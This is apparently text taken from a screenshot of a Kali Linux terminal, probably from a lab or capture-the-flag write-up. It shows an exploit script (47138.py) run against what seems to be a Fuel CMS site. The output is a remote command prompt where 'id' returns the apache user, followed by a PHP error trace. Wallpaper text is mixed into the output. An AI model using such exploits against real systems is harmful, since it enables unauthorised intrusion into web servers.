 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python2 47138.py
cmd:id
systemuid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
KALI LINUX
<p style="margin-left:10px">
File: /var/www/html/structure/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created fu
n<br />
the quieter you become, the more you are able to hear"
Line: 1<br />
Function: preg_match </p>